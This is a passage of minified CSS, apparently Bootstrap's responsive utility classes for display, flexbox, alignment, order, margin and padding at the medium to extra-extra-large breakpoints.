(min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-left:0!important;margin-right:0!important}.mx-md-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-md-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-md-3{margin-left:1rem!important;margin-right:1rem!important}.mx-md-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-md-5{margin-left:3rem!important;margin-right:3rem!important}.mx-md-auto{margin-left:auto!important;margin-right:auto!important}.my-md-0{margin-bottom:0!important;margin-top:0!important}.my-md-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-md-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-md-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-md-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-md-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-md-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.m-md-n1{margin:-.25rem!important}.m-md-n2{margin:-.5rem!important}.m-md-n3{margin:-1rem!important}.m-md-n4{margin:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mx-md-n1{margin-left:-.25rem!important;margin-right:-.25rem!important}.mx-md-n2{margin-left:-.5rem!important;margin-right:-.5rem!important}.mx-md-n3{margin-left:-1rem!important;margin-right:-1rem!important}.mx-md-n4{margin-left:-1.5rem!important;margin-right:-1.5rem!important}.mx-md-n5{margin-left:-3rem!important;margin-right:-3rem!important}.my-md-n1{margin-bottom:-.25rem!important;margin-top:-.25rem!important}.my-md-n2{margin-bottom:-.5rem!important;margin-top:-.5rem!important}.my-md-n3{margin-bottom:-1rem!important;margin-top:-1rem!important}.my-md-n4{margin-bottom:-1.5rem!important;margin-top:-1.5rem!important}.my-md-n5{margin-bottom:-3rem!important;margin-top:-3rem!important}.mt-md-n1{margin-top:-.25rem!important}.mt-md-n2{margin-top:-.5rem!important}.mt-md-n3{margin-top:-1rem!important}.mt-md-n4{margin-top:-1.5rem!important}.mt-md-n5{margin-top:-3rem!important}.me-md-n1{margin-right:-.25rem!important}.me-md-n2{margin-right:-.5rem!important}.me-md-n3{margin-right:-1rem!important}.me-md-n4{margin-right:-1.5rem!important}.me-md-n5{margin-right:-3rem!important}.mb-md-n1{margin-bottom:-.25rem!important}.mb-md-n2{margin-bottom:-.5rem!important}.mb-md-n3{margin-bottom:-1rem!important}.mb-md-n4{margin-bottom:-1.5rem!important}.mb-md-n5{margin-bottom:-3rem!important}.ms-md-n1{margin-left:-.25rem!important}.ms-md-n2{margin-left:-.5rem!important}.ms-md-n3{margin-left:-1rem!important}.ms-md-n4{margin-left:-1.5rem!important}.ms-md-n5{margin-left:-3rem!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-left:0!important;padding-right:0!important}.px-md-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-md-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-md-3{padding-left:1rem!important;padding-right:1rem!important}.px-md-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-md-5{padding-left:3rem!important;padding-right:3rem!important}.py-md-0{padding-bottom:0!important;padding-top:0!important}.py-md-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-md-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-md-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-md-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-md-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-left:0!important;margin-right:0!important}.mx-lg-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-lg-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-lg-3{margin-left:1rem!important;margin-right:1rem!important}.mx-lg-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-lg-5{margin-left:3rem!important;margin-right:3rem!important}.mx-lg-auto{margin-left:auto!important;margin-right:auto!important}.my-lg-0{margin-bottom:0!important;margin-top:0!important}.my-lg-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-lg-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-lg-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-lg-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-lg-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-lg-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.m-lg-n1{margin:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.m-lg-n3{margin:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mx-lg-n1{margin-left:-.25rem!important;margin-right:-.25rem!important}.mx-lg-n2{margin-left:-.5rem!important;margin-right:-.5rem!important}.mx-lg-n3{margin-left:-1rem!important;margin-right:-1rem!important}.mx-lg-n4{margin-left:-1.5rem!important;margin-right:-1.5rem!important}.mx-lg-n5{margin-left:-3rem!important;margin-right:-3rem!important}.my-lg-n1{margin-bottom:-.25rem!important;margin-top:-.25rem!important}.my-lg-n2{margin-bottom:-.5rem!important;margin-top:-.5rem!important}.my-lg-n3{margin-bottom:-1rem!important;margin-top:-1rem!important}.my-lg-n4{margin-bottom:-1.5rem!important;margin-top:-1.5rem!important}.my-lg-n5{margin-bottom:-3rem!important;margin-top:-3rem!important}.mt-lg-n1{margin-top:-.25rem!important}.mt-lg-n2{margin-top:-.5rem!important}.mt-lg-n3{margin-top:-1rem!important}.mt-lg-n4{margin-top:-1.5rem!important}.mt-lg-n5{margin-top:-3rem!important}.me-lg-n1{margin-right:-.25rem!important}.me-lg-n2{margin-right:-.5rem!important}.me-lg-n3{margin-right:-1rem!important}.me-lg-n4{margin-right:-1.5rem!important}.me-lg-n5{margin-right:-3rem!important}.mb-lg-n1{margin-bottom:-.25rem!important}.mb-lg-n2{margin-bottom:-.5rem!important}.mb-lg-n3{margin-bottom:-1rem!important}.mb-lg-n4{margin-bottom:-1.5rem!important}.mb-lg-n5{margin-bottom:-3rem!important}.ms-lg-n1{margin-left:-.25rem!important}.ms-lg-n2{margin-left:-.5rem!important}.ms-lg-n3{margin-left:-1rem!important}.ms-lg-n4{margin-left:-1.5rem!important}.ms-lg-n5{margin-left:-3rem!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-left:0!important;padding-right:0!important}.px-lg-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-lg-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-lg-3{padding-left:1rem!important;padding-right:1rem!important}.px-lg-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-lg-5{padding-left:3rem!important;padding-right:3rem!important}.py-lg-0{padding-bottom:0!important;padding-top:0!important}.py-lg-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-lg-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-lg-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-lg-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-lg-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-left:0!important;margin-right:0!important}.mx-xl-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-xl-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-xl-3{margin-left:1rem!important;margin-right:1rem!important}.mx-xl-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-xl-5{margin-left:3rem!important;margin-right:3rem!important}.mx-xl-auto{margin-left:auto!important;margin-right:auto!important}.my-xl-0{margin-bottom:0!important;margin-top:0!important}.my-xl-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-xl-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-xl-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-xl-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-xl-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-xl-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.m-xl-n1{margin:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.m-xl-n3{margin:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mx-xl-n1{margin-left:-.25rem!important;margin-right:-.25rem!important}.mx-xl-n2{margin-left:-.5rem!important;margin-right:-.5rem!important}.mx-xl-n3{margin-left:-1rem!important;margin-right:-1rem!important}.mx-xl-n4{margin-left:-1.5rem!important;margin-right:-1.5rem!important}.mx-xl-n5{margin-left:-3rem!important;margin-right:-3rem!important}.my-xl-n1{margin-bottom:-.25rem!important;margin-top:-.25rem!important}.my-xl-n2{margin-bottom:-.5rem!important;margin-top:-.5rem!important}.my-xl-n3{margin-bottom:-1rem!important;margin-top:-1rem!important}.my-xl-n4{margin-bottom:-1.5rem!important;margin-top:-1.5rem!important}.my-xl-n5{margin-bottom:-3rem!important;margin-top:-3rem!important}.mt-xl-n1{margin-top:-.25rem!important}.mt-xl-n2{margin-top:-.5rem!important}.mt-xl-n3{margin-top:-1rem!important}.mt-xl-n4{margin-top:-1.5rem!important}.mt-xl-n5{margin-top:-3rem!important}.me-xl-n1{margin-right:-.25rem!important}.me-xl-n2{margin-right:-.5rem!important}.me-xl-n3{margin-right:-1rem!important}.me-xl-n4{margin-right:-1.5rem!important}.me-xl-n5{margin-right:-3rem!important}.mb-xl-n1{margin-bottom:-.25rem!important}.mb-xl-n2{margin-bottom:-.5rem!important}.mb-xl-n3{margin-bottom:-1rem!important}.mb-xl-n4{margin-bottom:-1.5rem!important}.mb-xl-n5{margin-bottom:-3rem!important}.ms-xl-n1{margin-left:-.25rem!important}.ms-xl-n2{margin-left:-.5rem!important}.ms-xl-n3{margin-left:-1rem!important}.ms-xl-n4{margin-left:-1.5rem!important}.ms-xl-n5{margin-left:-3rem!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-left:0!important;padding-right:0!important}.px-xl-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-xl-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-xl-3{padding-left:1rem!important;padding-right:1rem!important}.px-xl-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-xl-5{padding-left:3rem!important;padding-right:3rem!important}.py-xl-0{padding-bottom:0!important;padding-top:0!important}.py-xl-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-xl-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-xl-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-xl-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-xl-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-left:0!important;margin-right:0!important}.mx-xxl-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-xxl-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-xxl-3{margin-left:1rem!important;margin-right:1rem!important}.mx-xxl-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-xxl-5{margin-left:3rem!important;margin-right:3rem!important}.mx-xxl-auto{margin-left:auto!important;margin-right:auto!important}.my-xxl-0{margin-bottom:0!important;margin-top:0!important}.my-xxl-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-xxl-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-xxl-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-xxl-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-xxl-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-xxl-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-